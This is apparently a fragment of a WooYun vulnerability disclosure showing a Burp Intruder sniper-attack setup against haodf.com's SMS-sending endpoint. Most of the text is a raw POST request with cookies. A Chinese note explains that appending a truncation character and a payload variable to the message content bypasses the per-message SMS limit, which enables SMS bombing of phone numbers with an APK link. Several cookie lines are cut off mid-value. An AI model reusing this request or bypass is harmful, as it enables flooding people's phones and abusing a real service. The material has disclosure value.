 target positions payloads options
attack type sniper
1 payload position
POST /cross_domain_agent.php?url=http://www.haodf.com/mobile/mobilebubblesms HTTP/1.1
Host: www.haodf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:11.0) Gecko/20100101 Firefox/11.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.haodf.com/
Content-Length: 67
Cookie: mobileinfo[bubble]=1;
BAIDU_CLB_REFER=http%3A%2F%2Fwww.baidu.com%2Fs%3Fwd%3D%25BA%25C3%25B4%25F3%25B7%25F2%26rsv_bp%3D0%26c
D3%26rsv_sug3%3D5%26rsv_sug%3D0%26rsv_sug4%3D16483%26inputT%3D6883;
CNZZDATA1914877=cnzz_eid=60513103-1359679051-http%253A%252F%252Fwww.baidu.com%252Fs%253Fwd%253D%2525B
bp%253D0%2526ch%253D%2526tn%253Dmonline_5_dg%2526bar%253D%2526rsv_spt%253D3%2526rsv_sug3%253D5%2526rs
%253D6883&ntime=1359679051&cnzz_a=0&retime=1359679053488&sin=http%253A%252F%252Fwww.baidu.com%252Fs%2
%2525F2%2526rsv_bp%253D0%2526ch%253D%2526tn%253Dmonline_5_dg%2526bar%253D%2526rsv_spt%253D3%2526rsv_s
16483%2526inputT%253D6883&ltime=1359679053488&rtime=0; g=HDF.42.510b0e53b299d; b[mcity]=%E5%85%A8%E5%
b[switch]=0; b[ver]=2
Pragma: no-cache
Cache-Control: no-cache
要想突破短信限制，经过测试需要每条短信内容不
一样，那么尾部增加一个截断符和变量 #$ 即可!
mobile=13 &content=http%3A%2F%2Fi1.hdfimg.com%2Fm%2FHdf.apk#§
www.wooyun.org